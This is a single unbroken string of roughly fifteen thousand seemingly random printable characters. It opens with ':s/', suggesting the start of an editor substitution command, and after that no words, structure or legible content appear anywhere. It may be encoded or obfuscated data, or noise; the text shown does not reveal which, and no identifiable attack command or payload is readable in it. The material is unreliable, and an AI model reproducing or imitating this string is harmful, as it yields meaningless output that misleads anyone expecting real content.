:s/IJw2)xz_phf-fIWw+5o(B~WFQJDR{n}uFJXkKYVQIpnW^^hp_dNJ{4pt]^9uu6F_1dz~LWyuAzdqIh2nBVO)~sEIu{Y/~@XTpI%D)I5r%IfBIRuWW4_Or9&sD|^o/w^(p@DnQ4Sr%hE2pxSDr~rrpdE)_2esIi(AppJ{DVQNQt+uri~-ITdy2o]0)5w@zh:|QtY]Y2BuUz^752~AI|t~2Q%0i9s)L70q+91w;F^&Xf2e1p1(iN:X/f51rQFeWf49XfXwXfF/AN:&%xqC;{ViiqVz%x:&C1Ye4nE:Kd/LuWTt_{2d(525y5:2_}XK)1X4F-{wy]4(IxkTxn9Xtx]^/sKi{@DX{r_)+Xd(i7;(|C2u(o)]9ksqf&y96n9k(t-+kR-U6|;&YnoEp+:Uo0RTRr4de6K)uD9)Bpz)wD0qDyE&}92tX14yT/DCyWu4/sS_utJuoQ(C]tOs;9QKx90-UtkLd&(Y|EE&XzeoKRtBiQT2doCEtIh12KoR77ODQBsVCT7QR7|&L@1-s1k5t{1U14//roI/pIy+]C~oEk9x97oVN^|W0k9E9|FzezRo0~/k6RL4U:RoOS~WSiN+Cp~nLp|zSTfVL2|nE_)t]6n2F:hnO:UN2|Fn1q4~-S&I]7:E]CAKfEVyJEqCN9&K]kJ|9E%2AO}~]BfV5A2woYCK]7/96sriA50Dk1UV@5~:TzJ}%%t;6RLiYLkQE/f_sqoiK;)}Yo(EouFY)JrD7u6RoA(nXEprr-WEUy^ez-;IoWAkwp^KzW(WrYz4UQxYi-7I+BzEuNiOiK{VEBzEkpYi6uE40_]@9iN}(uLRy^/WhT9w5Nk6]yEd2;W7}6~pJ0q|9se24CkD4_r~rTU69_|TSxxuh}D}9h0u{Lp;%_R6ReIJqEuBuD(A+;VR9TiAr7}OwzIT-{-fr/-DIDwQuwuCwDNL%r{NNu-BDr-9x-4Ih6OE0yzkx6]0{Er6Fxw69i]L%wwEw4{BoJ0e6dp6RISV(|khkkV(S(-d))D~RRD~6_C/O-SpKX99h6-dS:;~eN:WJxNtr6^q+Jq0ES:A-J5i+&}O-_^^^7|J6(L_7/OizzxxEhyJJ+IK(K^O}9|z::X(R;::5)TdLKFdXtJh]|F7x;L];QYiDx@so:Jq5C4RL6_XADC1TK/r]+&p](riI@TRR2:+wNe9W:NyqRROdzTT4Sr)))|B(^xuu~JB&U&A49tWD|B~f2]p2FJ@K0rss254)~o7hOwwh4DO{iEW-r9ooOL^2FeE2wKO_oK+1+hpWh(ADrLX]};-yy%;)5X}hp9@xS2xx]ES;~Yzex5Ih)/{wx|IrwI;)urNuhLS0EE0hurp&R|17if7x0Y0I-r:)erD/0Iee~|xRu&7B)hpWqT(-rWft)o-ooD}5J]96-rB(L6;]F+OUW%;Nt^Sq]AVzB:&2zIiUJRSLS2^t^s@iBT6TFRUzwi)-^JN:zU6BKOsnUI|5zQ_BWeeLNuzKo-)rJ}dr:SeX7:;D&JhFN9u)puy0Sq7_(DR|wefQwE+BN0LA]]wrTk}AkqpoA&A~NxqNANe)UBku@-CJpN(){VANQ{y1o@x--;ruWrW}SxV2Y7p^YKKT57t+-EDrrS^pVD+r;WW)1}nRuFDD/srxE2k;&(VfANRN1QK4Ywe9&D]]x+uk/)reBWF(e%&D2s~WE+Yp4ELY;ri]B-~op_+rtEztAKE(7/CK:@/9X_w;pKT-oqz}:6CS]uVYYVIVw-/T6U|d6q^zKsEEXK)5t4nUCwF/nt2OsR;y%6O@5I:zsEKVF+DIxp}hkNex||t2K-^:z5Ao^:W_pN7ALk}~]S:yu^(}krpf~C+UxJF&^xu-QOV:LQW-kQ00D&YiFNx05Dkh:XhT@R:])h)w(nD;Y~AxprIukXSD~Jfi])SONy9U@29;S4I|h{{OtSXrxWukfrVrB+2u@Q-L&|pYOIe;2r_iA|reOCI|s/6NdrxOV]rxBtwu-~r5Q}JOB]Xf+wXQhxDw~EuYInz@eu{}4rtziRhzSW~RAKBeByYEJEo@JKIep-~9o]e7+9/}E6~T]f+Qtky7YF)&{R6yJ;d}-R%&eJ+^9iVX4tF5sQuk}5~Cx)rrfW+u0X)SQe;L:YON|rFt}h]}itoq0AU{xnYrQ_S]yy-42CIy+yhDVArAB+~JBUA^p^NxK2Jkf~WWu&-Rz-W)_xskXO^Aok5p@n0K+L;BxWeIVrw+--p~;fr+45eDSoik-xntTIrEk9Dpr:0RIIprEk+wx6fIuSIhTKYiRiWLEQ%szB7YR^rI7kdq0~2nTrn~ph]]uW-hKWsOCo_t0BW6Q1TFzr6]S@X-OqBKBJU_ShkY_R1oUyJS6|JwnrOzVV-NE2K^yii|))Xu;%|ki61FzAI@L~%-(z7/T^wpS5%JU+OIoN|rW{kTsxOoIUUiirF&ouA&zUqp^Orz}4WkJfYEEdxCt5y}CIoz)WquCWpXrEtXyrUU}Uk)&N44N_:K~qfONu|7k;A]1RJ:Q0(Aq7qN]Dz{SrLip4Cr0yLO2i:I{QJ:Yrt-B6rxCdI6}D{ou4~;pWiK7SW;zi;e:+W]TtoOnQBsyLy/U]fXxudB-+A]W0y%n(f{}V6xukuY~%zkW^EOwrFLr6IAiuSiq2d&;fY5sFu%qCWWw2|i-1eSC2qK(F{TL^-Y|+t;wS:|0dJ}zEDA&/{YTJBA/S^Q}dAzsex:qU^dU-%LYV5d7kxk_ui61tdnd4{uYUU+7QDqDTk5UhYYrA6oJ:JAK4F5J4dkQXoVS0B5OJ_^qSN)kxw^pOBqJTKxUDo]Y_)x6C_LBzy2r:z%zTrdS(yh)62xJtr9]TOOureDWK0D^Bf)0hx]tenWpwTDrzkCCkN/zS&X%t}9QOzOW0U@F0Yp5(hpOSWIsI(@u%+@4rB:V6oxKy-RUn)UCN)4z&i7d2WDS7+N_y0_4OA6Bn1TCKpXp%{2%iiBB;U}zV6]nA;r~JBs7FY:5oT9z_I^qd)F:ffnp^&--Ap21x^zwBr{DKz%J:uhsS-w6z-Dir-kD}W_x^0i7h|+uRAh7@d}12uz^{(fO0_d;ks@Ju4RWyCU42exIw/9K|oxT_;wCT;Vw25QEE]-VCxu4WRCx-Sr(7~WJ0iR~x_Ihww&zO1~~oryE)&Oh]u{AOT)~QKWwp@d]{ByOeuQy6Ds%1tI}(@)2wRVWAne{RwTJsY^72f1Rq]}07fY%~yxAn|i^UsJs|%KB%Qxny{CQf^niB|YFN1+J{~@S}]rTuVouL;IX^&X5|(JUQD_A%}QtYLdXrx&6Do^Ep}dJ6Q-yTx+Q&pT%|p]UInF-|JdF7zLN5A0^4N0wSyk}0rIr24%;Uh(ie;&UV|EL;:DwuB4roV~{YWn%hw_z-A5CKDOD^))IWK@xkk~nTffktD~5B7y-I_5pKyeprkk~_dnx-4/}qYLoFIkFAFn~t}T{JI+F1x96U(Yn_WY~o:^W5YyV)^%hXTSEQ4D9XSS;JxS:-W~R%Biz+D||-{:eE|7BnoD^7K%&26|rs0YF2tiOK1(6FfDAN&FJ5rV5|q:RWIK}6XNhpWr2;FY|qDuhQ}zVW:RpF}/Vr+z{Bx21FFN+@zJp|K%LW;X@JAFzhr5-6Rd}shi2rqfprqrwu}f}OfRoBDOhEU0Wf:F%(u;f1rCUNI6Nkh&dwL--r;L+}FzeppEQxpOVCt1^dte{RNsWi9IKWyw&D9-xWEY)WLO4KSxpKe{ui^rJ{9~uhkrRsesD-hw&OpuENDW]uuuE{DwAxuJBRDueQ1-uu:hrAeyrFLu;u(d_uzpu]kyrsi-r-N|S2p|k&DIIfs(ux@KTB-1pIDpr:VSr^Jn;kWx_tx~z^rOJIOtS@--FrW|d:drhBDpuE-DILUrI7x{rXtSuEED~7SoIXASu9Sr~&Ep64K++fY-uu;(u@TW]wz6qu(WI_True{EryEOI//yuX{0r{n|-;{nCu(OI&|ru;V:US^I}yOo4z(4n2Y~p~iU-~-:eJp-@QBnIt:JpWOOw-rRnRT+|fLit9^rU0:WwCVpu@p|~yzI7sV4/@yzyY6oIE@pu(sptNkn4TL6NJ_DI7zRV{rrr:kWueOCO4_~Iu6U}1oDo4ECBkStze/+E~E@_0fFLRo)EunzNrxi{iSNyuEetw7}SEk^+rz}^Epq]rf:IrwVkOIsqEIdLIf^)r9;zd~rp1pUkOY^Ark{X9pyOQ{26INr9WfCfu{1;DY^4w0epSzf{t0C^:BR_|eA;{z7{)6yEK:k;Ef:irkeqWSs}Eyq{d/r6Bt}tE9|2ti{kW_eqWY06rfqsr^:dr9EuEDtOe^w;yp}|EtCk2npqW&~ECAtCkX2z{|5i^D&p@kCko(itE@f_&1(_sJwO(iB:rx5kE-}6wLWO(V}K{QxSEyYqE]f2Ewf+k44Wn09^]d@xy&)6eW06SWhOEkXk0/^^R@TphY-zFufWfsLw]7/s)2rfkpr6SS~t-~I4zI_rJX~YDN--tt9y{L9woT9DV6WB(iy07i~q+i9Y;~~6n4uXB~Jhd+4BJpuD|h9fyr_%ryx]ekWQ{~r}pkuB%INS7DW0;DN2LpN}EhW6Si:dCIxOs6oq6X7QJ5ww{iuQIR9VFi+kVrEdt^trzquQ~RENn6B;)6w^uT;SBTw~x~DxUq;@STk{5^)xUCyBpFDFW^A&zryntTEKBJhCJy]}zrEpw9NLxJK7W4esVOr0oLKCnr6+JrufChzQ_Cw4Up@I:uwzzu]nyprUJrEnxqxB)9k{niw+6pE-J~e6ph&IuIr+_Rk(}WTiWzsyKO&::pts79TX%:DrTWRRL2LEzyUDyULD+ARr]Nd:I60{Dkp|^JWw|QpBYJ-w^]Nw;tqrJLuusA0B-_LRnJhE7x00h9(S6Cfx~si6iWfw^4oeNzpEJ2(S:AST)w]rN@I5RLupN0E4feBuxWD54z+rXIAwY4Wx;u+p_)WC(9IYN6pukkNu@|{0_R]]w|0~f_rWkY~6sxAr-E-AudLqxT(05q-|J1Nxrwr4rYuf~WIxd+}E7Cz6CAB{9iBR7VL4@51{WTp/:k)FdyOD;K54Y^0OdOBO7k5D+({IwVWrR6S~)At}(/Wu@6Wu;DOr@r]AC)p]6uN)exor9EIuS;ow-SrUsBuIwoDx1fUB|/DK}EKYB/oypX%iAxL5As0L}u:LwfkhwYh:fke(Iuy|r(SBF9TTR+h1~+/i]|%|~IKnAYq1NkQr]IznNkBeNe1}A|{QEh/zE9rNUp1~AhY1~zAi-tKuB7]J+tq/Np+RUh-ne0)O-4d4WfY%u%f_-7d4WCtDo:qNutofEoi~UtDo]6%AIkwr9S]66&/+AWniEeuDyXrCB^r7-^nB]C:-rEWCAhE|-Uqx/xICB4@2eA&EpxAkVE&L;dUy}J10-xFxQD1Xy@^_n:{se&wE(Bz;9ErWw:_]W;@rE&(JBVE%rwTzEf@OE)@J-)TWE)/:uFW%EtAzreO_E~(yEs2uVfrWrV/oWpxJpR&^+9IenwCIKE&R5I&:nLyWVrsdnyVo%5~-(9TSJ:-UD9CRhkSwu&rR6^&U}tUO7By4]ruq-@deSBWI+REr~hfANTi+NhfV;&fIVuEI4xfBQs&D&xW-wVf9L&fn7|iSyx]IzAEAr6-O&Bf0}s|y_B7Jtu-ELJQ-TxfrEArnR:Wn0xEDr}kY+hxs]p|DEAunz&x_~upIJWt~OViDyqd%WDt_hA9JTs&2_ru;IhB9/@f%ysnTtyBTRR}BdCNe-k}qTOzd%+y)4pkuDpz^Qwp&NNREdLzL/+dD]rzn2C@ICB)k%Lx4WhE6thw46oww-oEOJukSO2VJ|urArtCe/W|oWw}Q_Oq)U:u}QSh{q@~%/:niQwh]_eTQ@0owwnK]Rn^NoB(Dy}I]0/fD&h]s&QI~%io&n1]T]x]sqRq}{9rO^Rqk+1oE^)VWFNqD5zho^9FrYp+WJtfoL|fSRJh2Kk}@rUOBstuu%%k92Rqw6hWhno}TUUKiJIfC2q~Nk;h2h5|T}VOIkWFr9VWAw-O616op(xqIozN2n1I~rSASCFA@+QFD(6)kq9xe:^zIiVNC;(FOArk|VVBC;{pwUyy(|0BnA}iu~^FIt%4RO%or;BwA(X;N2dWu;zIU7)I+fnp~@_69i;OrzyDk{:pt9W1{IxQ{hOKTnhx09T4p4pd97/:Owz)epuOiT99~Y;yCf]~L~RWBU4tRf6SkLwCA6qBzkii}(kUhrAsqVfsR^Yo}^Y}7^+SAYf:VxIus^Yr1Wp}w6Y{~^p{R^p%~qWW2V7wR:hE/:fp4(SuSkp0sEABxzp1A^h]&JnC{:h+}:py-]N|dqp11S9-pr7nq~N0hqeO@Jeo)SNyBrNddrN&n:qo}SYdkQe}WW;+NSAntrV4LJITx:Yu-kqni]1Q|Sp+(rI12^IzU^yz1J0t1^EIqV||ihJeUSQ:%{}sJy})^r(ENp@&FAA4(^u(@pYUJBip_rB]_(wN^kWt+pVnD{&S_rtYWE&@Sx_YiE+RxrQ1ErUrxu}/%dw5rkrrO4UuD+SCr6s&U|LIenwrrnEY9)9&1|rwe4qTC)Ef4Jzh1yyh4kIrok-y)/nY~JX4+nt9D-hk~nKrXrn92FprS5sFk&pF9B|F^N)F^E1kA:1FUQ-2AF)O9f1O:7-9R5VF-ABF4VKFnQBuX|UFOA)_-;)_U;1_U7)_Ue)i+KSuewhO~FpEu~;iJtD_){5QyU5i4Kd_uLpw-I6YOLx9TtnFu_pfz0sx0^&FAE)C{(I_-VBXf{U20_&XIfKX~^hq_4t]nDs2RNAtfhxDy6:]JJ)u_IhtshVXKSpk&+r9hndu2o@XFS1_:]1xU0KANikd9/;7K^dEKF+urzt)XQ^|Itkp7LB;uB9~@_75pe^-|1iT~:prz07~}^ipz}1E~Y%o0E|Wu:_xrCLru-;OWL%)wK{}^X9w4%V_A@-V(^pVIC%W1W]-Ew@Jdi:XEkpwEA7}tt]]ByT}sS:kn4R1)CL1V9y@Urzq:p92zr/@L}/FE-6%)C5X+1}Y)/XY14RY-ORrye}_{14_{o9Xdq}QTkKEryDor-i2fE)sfE79fWC&fWU;6I(_I]V;R2B+DSqef9QQ)o)pNyU2&qwK({97(wwo)Ter5Kekn{UId|5]x:k;5%|D7V_-S{/e~}&Y1AU7Uw4VQwUYKd)hquKWy{h&xs_D;iDuFutq{9Xp^f&^{//}(wuAs_I1{wiTU6Q(~s&Kn4w9@yO07yi-Iy4:F::nI)Vu2p(fE9])dAA9Up:17eJ+kE%Yppi5WEe%rrihSkF^0r;Oz0I45W&n@{wTWry5y6zqrE&;Lu(n6e+U4B]Rp{rVL_}dz_}qW46QoxRW}LWJq4CtD|zfWXty(iR|B~({IszxO/yzUrwh/hn}wR1eqs)U(r4@~4ISTE((xii(7@+LRsI:Us27Qo^iQunqs@@d|_/AR_tp-Ip]LWY^F1J211JdsuWJJ1::Qo0tISAuE95A}(I9Fd2F2s)Kn42qRsLUYu6)B-7k;k%C4LNuJTQud]CTKi0R|otsNLJK2CLIQ5}/%C1}QfY@1ef4~XrX/SS9]Kuw5IfwQe6pY1rX/x6]2n%D~X{0@sTw6d(}TX(]&Opk-O%FCf7DtSf5s:_dwARRzSJEKNJpwLLuknruydh]]2(A~@owpu2Ao6h^WS]EO-rE2-/s47uA6For/oQk:zue)O]1frCkSih5o&yd{qKe24pIR_:O|1Bo_S]C|w%e4UYo1A/oKe9LAeEfTdDnWBtT47IrLk{Jrn|-Sz1_&pf2sYfXVY%}uLp&p76wtAYK4}4W9+Y1r9x2{xurp&+SNErOBzEAuO07+6DII%uC+WJC+6yOy-YE~];Qt(wJypfW7@hKOETnInyzA_K7rS|+dyiNeQ5@CRuE@7;ECJe%;|+{KtICp^9k_}oIq%tJBT)NL&ByzWpCpD)UNksOLVz5AT1)_@h(Wzy9C9DR-6Rr:sdL4]:9YDOz]oy9k7Jo^wBBYRI6ux5BJE&1LBt9zF(X-BO5Qdtk4f:s&2h%y&C;R()T5_wVU1I96I0E1sh~(WfE6uWp4hQVpWNxd{DX7Ao%qV;}dh5ODKh^OVEEtR1%DohppBNkCq%r4{_IFYNxLiWf|wTsE6fwFi5I%/IXEyfWQT+idJIWBWIiE;k7upxxfzDwn_%hE^xx}(hyF9Eye9@z9/%~hipistppxp;pr(Y+InIEpBtu6ROIxOkOtEphr)-rk9/h~;6pikkN_Dhpuqx7rh66xuV{(oYAIphru]d2+66]pzp:;W1IqihoOOSESkEuSz{y0keE@pEU+uxwSSIIp0(k~UxkrpEAS~VuI2VII(+OJEpwq0JpnuV+6~VrR6ppLEN--dUuU(+|ViqBBLz@BNwxS0BBJDCh-IuBAS@YAiYf6-S6E}%/_^2|SwhfyzY~@]Jz]E2FtxOBoK@SrR~krC6nJ9+fWVAA}@q@AEFdd&]A:CRoWBOz:9;N~(ky2i+Bw65sWuw;;9Ei:_5q~oJ4@rX:W92SB7@BELFNo6^@us]I2-9BI}(qhq~efDhCn}YKwWdxfUYinOE&FRrVh-|-NSw/DpsLwxF)))JWFR_WWiD52E64EU()TWpuQT{E_hVpiC;~d7f(Q~F}@Q442]2RwDwA2xzNYINy{DxDniss6U5hN]EEhLBWS-0QQ2RxyYDDrkfze/Qf4xrqWr&DIB;i5CTTp%%&xkENLRy--UOdek;hTt_ezWrtLKOu(nrET]C]AOI&IV+~n/OooQEep@}~Sfxn;_~dstSdRULAF0rqIIURtVV~X::Jd{Y%IN@r}}z~x|VX2oSUnRR}h^@@}47C77f7IzKE0%w&;S^zC{~VS+BYAfF%;]ANQ:BBOK6D2BT%FxFNSWsdzVJJJu4tI{%2KO]Kq^_%|Juy:66dqY0&wNxr/{CkyC4;_4T4EowKIpuhLyt9901fBz+C715L-Q+(xi54E+5%1;:5s}wFfhdzQ_0}Ozr6Uyi4idu_))qJOFRX{])2eY{@BL_wYNWShsu/does&Ix~@7Epr-k-B}n9TRD/D(yy{RyY0^OBWhxQyE%s5xwNnI~w;ho~RW6zn2{Dyy9k64WIiKw^I&~-Wy9-YhuN+LUu^YkynsR)WIOEJ5~6w-0k10w~}AOVF~YxtV1kBSkT)6dJf-EJd5+DkLD9y6V2]i@::E+i)Ki&N_%]UBYRk};r:2|wu_Dr1(Q0Bq|5;z~uLkse%kCdF/zD:xrEh;&(]E6-BD+O{1o:z&O-0FkKS9/x/I~:)ENW6F)TA|^AJxyF(SrE@Xn9]X6L|LS_Y+B:ze(@u~9~AQhor&h_r9Vwp^LAI~iu:oDq^iE~)Rwy:L&)wDi+Jusi;(Q1RAY{yW55SBQ0C&p]%&is^2I~~F@T)+fX]EN()525_eSortwS-rW46(zK:hX;X%KC2eYRn0;e9r{I@w-+C1rCeLFDkE~V0y|@9kR%CwhEfIpD4TyIWRnUrfrr/JeuBnVpiwIDEEy6Jr1t~i4wNUyIR6L+o&_KdW|SUu2%q4h;0KSr~Bu]E(_1z]uJdd@o29FdLSIhwnypOEROVWpf__dIyW~B|uhoz]E%69Up_~~FOB0k~NFkQ7p/4-iSy4F)XKOzxW~_|Y%xdOEUdJdy5nWz+/Ofz(%Of_sEyt|yTn::kq0&]y:zp%qANIA25_CADRCB4%Y+&i}0]_O1+z:q@OAytVIIrQoq}xifCVeXL+ELuow^q&(CASiTr)&e:^K:Ls;9&;fzR0DWI%KnqBYB^Rryq1RxqYxp9_2SYAX-ySx&WOeN{;nJIhY(INRDS{K})];(DO@worUI~|24EyKKQYD|-hVFu/I94&UpooS]rW/F4CxrU1|9EqBRnRzENrnDI;yfB1DUd^rJDB4^xkd07;YQ64_4/-nIp9{E0-5@hE~x25IKu-RJ]n:WS]KEz^eFJ~5&pLJwO;-0e{kpef&d]yOid9^F^{JydATd%tffLrWI(hsXXiF5s@4KK_-UCE2krx5}Ih2sDrtDhAKEsuQn(EBRCV_B]RwR~F9^hB1;2At-EB]:zIdr%:d6Jro6Ef(/7Fi/D+kr5Tzsx+X-rC;;d-VX7xxk:::0k&fr|~W~AKyFd:o(tqi]}Kp|V9&uV|YDkLs6D}uzO)wpqIr~R(6@EASpDS/-Xd57(nRpwp++5{{BE+h4hIF;C-Rh0}y{soN-{{^_Xxur76prpI1UCrt~S1)d5SxxVOIpQCn4pF:iWes+zK71dS]7rJr2{Cq+D_]Or9O~FYpT&r]WD~TFRXSLkOBnVnu_x)JC5t/]zI2tY%X;e:06:W0)6XqkSqzI_J|SKIE;@r}:KeWs7s;Qr|o/fA;&WJC9tLRCBT+KK/DOUB)sr0w|X&zn:O^6yQ+q(r@e~AV(Yw5&zQAw|(WhQ}:%ry}iWwUXFz]-%1p-L^L]|iQ:9BTywNCB0O))s|W2^u}I-eE@LdD_u];%u-5pL)KSCYK-eW_R69U-7J5;F7JDwDxwhsDBrrrqr6x/)TyCO6CW{R64J/wpprruRuLoDBt^(k-BTrrAyr9]1h42205yD1VL1h/)2^pr00ENxTs0wLCS-oBXYh]w4FWF~-XST4FK7D%C)5C]YS:XRX:|6%RX(W@Fd:7wXV2L1:6//5ft0@:R4A{Kr|&K{oR5QVWQ)WTu-/(sI5^2W:e&swN]dECUy/nK;TKBz15(JVr-F4@60&VDpF4Q%_z+fr{(&e;qk9snkhr{oJS0|@/J49NQOC4oQ_0d4d+t&+Dhq;(Y-Sp;(2UhIy_^{4JrET-@p22D70}C{oxWr{;CQp^+xnR6JeV-ByWIhniyW/+fhT((I-etf-yp+z4SoWe(h2zn%2uq5;{_w]&SI}D}]Td6oh9eL:nQ70~dix]p@_/:wiTsAL}ADRQ00rzKBI6dqu~x@|JJAK{AXXSwn2Kid@RRp2&s&/iJiC-z~&fd]UdDk@/B^RYB&65Uu)zfh)9n6XTWe{&)EE&:WywEdpk:RxuEAh~^wr5Edp5;NuA:Rr-V]N+pS]6rfprq-~+Sd]oAVyk-hWnWJu_6B(x%N(r1_uoFI]t1CUXKsWX:}]SWIr%XK]nWdrt0{r({]NUDpIfok~Ksn~Dz)uDr;rw5|fdE6(9(hu1O1B+w@yNEIx]_xf;s_Ern2~;qerfn%IwYIrrh^uTt1ypNFu)ytNuk9IhTKf{yB(h47fTzOWCity40]u4WNWCx_r0}Tffx}A%2(-SxXuQ/Fu0~|~%-(NJX:Wr94EIkxB^-p+:kKkW~4z+1yAECi6wh}N}7_Wey}Bx]&A|QhYzh4;+&Q(xX~rn|S]foVu@R-)/wQ9Vru-k;^Ru&)Ariz6wz:Qip~)oAL;-;1]Tr@Opkt&px:orrLE6tx4W;&YpuqoDkUxhNs7DrT|-rKIEpT^oY;nIk_eoi_i6x%)xtCO-)o5qe))ErSkW9+X&)DrTyrB9VQYhIz-&9InpuIFsxC1prQdD9^UkhAB-YRi2e0yruR|pr@4ICRIrSIX&CT2prR]Dy;2SrDrrw9U^U{d&U{x]7yO2S^6rh4)D(6dJh4pT(TzTuu/6hR%x(oIWID@p6wVUdI;hw@J&SD@rx~i}SD5pN7JrS0y+q+5@S@V4Sn~od-LW+w@DSR+hwnnWE6u~+4Q+q]fJqA^+qA0Cds{it|{J/462:rudiUU):UBNLr|KL9QN-iB1KIJ-O~BFprJV^AIw_uAAQU;x(x:pI^u+kInRhDeBR|ACYUVW]uCIY]UYBr_/{+e+{ryFJO4&6+&T{r;-DUhEdICByh5+BJdf;-y};]CSSOKiAoKI~@%%rBL0yx%%LU:dqDyiBrk7nTQ9Kx/+hu@2uR}Vr+rrrrr~(r5NA]OIAo&wd-B~N}OyyDI~SrWwyrr~B+ErVUErD+uDSrtpSIWrrrqnDrswn0nLY9D(Rkf0T94}n9RnYw|2^U+{zrIX_|y|y+dwz+yQf+B}Ju]QiU|To+;(d]ExOUNwYAnd-JAW;U~tOu9xnJUu-p{(L7%|utJ0zLVW25^+Ed:7I@^V&kq}yRBe/d^W5Or|tNEwi/xhWI:6WT:6+B:6+R:6^+upC:We5Jx&|Jk|AoS+f5SxU_kB]wJW_}pVq}^|(EfW{-r+Ni^SNx^hV|^ShzS50tpzEqr-%5^h&dBk}}pte4xUK]-Q)OSU+wrd^yxq^;rz@Yrz&i:^&e:q-~:^^xrxCU(de_Uz_Uk^6@At;(x;5IS(FCI;]-uD@n]1F(SfO2fq9ir+eLr]4X^(wkN^qRuR-~rkRNSEESfd%py9eSru~&rr)urupROu&E6~)Wu;nRIEI-r]1Ou2RWfT(uh(W}^9k9iin:^9KuSC+ui|{IS}eK2/rw(UwXdnS%EDEEFDq|4SxL2DS1/rI}AxS{uzSDuzqEO+dIJp5N0&+EFp5WJWO]WnNQ]dOBUK5BIn6h(:w/d]B4D]5_kKB@J+AE^RqSd}]+kTSsYp]9IEp]7nxR+V)](Kqt/IpzkCx0KKtuD@]@}+qN-zOAYU;oy~tW4~q4%J9ED:kIXt^7fU^&YIxqYnu]S:i:ISrdhEkh2t-4^pJ:hhkCSIkOtqp4|puBt-t5IShytRCJd2)Q%~eFVRtRL9L1q2ueQhuVTpUqE-rYX~uUfDxV_rwq%rw2zIu]Vo:kEI(UfrVpD4r+ID:INIwJ2zuIoUrA-Druq&W9^DuJrIx)F}/0]K+CeTN]46Y-7S_d:F65d_:JWKLJnx0+t_z-6TdquV_i)0T:D}:UIsY5({A+A-^&7qUnBxR:L}^I4|Yq}pxiAsinNDI:s%Or%Kyx)zpIkIzTdB;1^~61^A^1S-LrJfx~irIC6EDq(S6p^OrzWh65:2:1O^@peTI]~JhrE/_VF;WI%0d^E0V5F&:ILKzp6EVU;%%WLREz|]6:s]6nVxy)x5orVod:T_pr5VTtrtVK&OJ56|6knd::BVz05-D^y&619S@ke2_kyQhO;2TAp{6k/xI~4+yIK7FTQ9T99A(&whJrIJSr+(D+RLoryy(Dx)pzh5(rq9i1IwtrfNptIr/e{uu4ryu@rNzVr]~IrWn(rkERDuu%rwuRruu]WurErt9/rWkQ^~E%z~EC+ekOz:T@Y9:o:iKy2xzYqehxdW16^se|iVNdDr+|Vof}Xwe9IwNST|D{:-N^TLD}OIN^4EIq4wDN:+AVtE~xDI;|TVCEF:zqBir4kA:B)]AxR}5()]5^U}p)WzE&VnkwrOXdXweVxp~K4kFe5w5FpxI&5E~E:SiwTw{_JB~KT&]R-wuRX]X@p&U54k;24Ei24E9t6y&Xrti:4ENyqCtsdNSs9EqE^Q(QDwX7rw@9L9@XL{}QzQdJ:RLYE]{5UC+9_;R5E_6tVdsXy_iN-QW2rw1~_4q~&/X{q0(kBWS|oDrEBIr&xIDe11uY1h9_Q~FyyLuDqpD]/pLDS{wysJFr(rxreruqDru{EDD&xpDUo}uEsIuLxIxh2S2&Ok2hnEF_Nnh@7)D_Y(2^L5utEKD0+xXyxK+6oKR4IU5/nr_WW{5t0t5W~(qED(57F{FoILRDJp_re~DQE:7SxTuEqy0]+nE67:wTTuOheN_h~NOCtR+4}hEou(DDr@RDIf_DTFDoO(TWWpAk^SFQEKTWzLrkR9O/pD_EJy]qyArR2z0woz^eEDp(uO]o00zsNhCN~^Ct&rp|pprWFLR+Crk+)0TtBDqpuQe97r^E5{xQ(1k:kRTUD(LFQt/RO{Rpzu}d)5Vu_kNA6-R1tRF2qtJpUo%51VS-|+JErkoDrBotIr-t&qIz2w0t;&EyTzKFf+IyTr)(x&0rAf(rx95V)@YDweBr~L(rxR(tAfIrEEDJFu0r~70rU~IzOC7xEdUytC/k(J)+zCC(1O&xy}r57D@(nE(LiUuLB1turq|~rn:(U;4Nku5y-+5~]k1zTddy;C+hzK(y|%LNxo)fReCfFAfDtRARyKO({@Xu;rwzDQWND79(pr5(;xOkw1fD7&CfR:9z{0_pzs5Iu%qzQkCr]%&u7hWrkXpDkJprE6okE-(rELWr/D7f%XSD5TIr;4LQ%XINi}rr+;_fWQBe%NUoBLxQXw~64+fQrtIA4w^&9(E4KV5pwV@OyQohFSXB]n1kp(eKhn1;_%L:R1/k+)fE0udy6)9Fr+2&w-ehLkD~wC76syDT4---wyh:sr0xTfSoOxthoru0ru&iuTo+E9rkSN9nr+BYr;sA^:+6T@+}T@4BYiAUK@A{1x~0y0;utwx5wdBfed|o4E_:skD]JiroEzEtKsp9X(+x@F4@5E_:O~x0sWw+JiQhwi;FRiTrsI7~1I7{1epwKV@/:nN(9~DwOoF10EYB1hYtTV|zEeF)Xi_zsE_SxCy(wO-0qLdS9YDAL&;6sJNfDw;WwE~S4WiOD+_UeJ~^Dtt7)YQTs/wQixt]1r0:^rki}Vsu9%rK9YKWkyx-+]X_hoTXUVU;K-T5sukxy_TsxQ((~Dy9AfS~N(u+sDwxn%x|z;1|~Yy-wN1B^ronfD@yFyDU2:r01puEBruLkIrJAKVTes2+kIwhuiI((&y4-CndJz@q6_1}5_:_%pud2Qn)N:RzKf}zuVD@:_@Di~nS)Lw^D;o~rYKwU(0ryuRD5r^epnn0-{5B_Sxo];st0;{O;Y0(@fEoO;-u:7n}yF064fRk60q6nzo~k7);tQsBrUzCu/F0XIp]7]]O0Sr~O7w6EXxW;~x:B%q5%p9wfpx4ULAL;4ow-LT~tpAB-Lo|A/K6F/QVen/%X^rSLd/^eL-SFE+CnwuO|L:DX4dR@K~4r6r%0~DrUDrr7y;IrF/pDY(rw&9pRne%NhSrxr|)~+Srr+Er-%:{uD9/7&2puDSrkzp;KR-rADorE2W/S;RDU7Ir7LQ;~DzE/xuf:r~F5n&FJ&XS+(9Opu/4~9&{;UhX;/peEwO(UJzi|hBe9Q|uw_Ee+C;7]NqNIz57kYKr/x)(I77/_{&f+/BOJ/yX_|YeWiCD%Ix1^&K/4I71StwY9d4V_077u95;U9Xr|6wfyd|QN9CNe;JF;5BeIi9Dyh)})h(en94u2A:rF:1pnOJUCU5Dx&IV1B5%_@e/DrOBwpIEDpiWurxeQx]DLV_hW%uu]xrp0XW6zkD+pRhrpdN]6WTrhiJyIz{op~KnwiTE:V9A-i(}xupp{7);w(9wuLDWr644J}rq|SBCx6D(W-wUy0iUpEiIEu;CwLnOEXh-oOYDIAiwrxuW5oiuxhr:Bz]IwS-7yO6pE0:f6K~(NV)qTKd;4dFVEwCAK%Y/0iIIN-t@wxVOp-~2R-(Vt]~W6{04+uor~/qi}7RJRU{%)NrDY%:54SqTFn^C0t]Wie(%ADpJ-O(+fU0k2-pF4UR_}:ox{]i4|5;@05{n+S_ss1@o](;I)d/qo5ox0D;X|f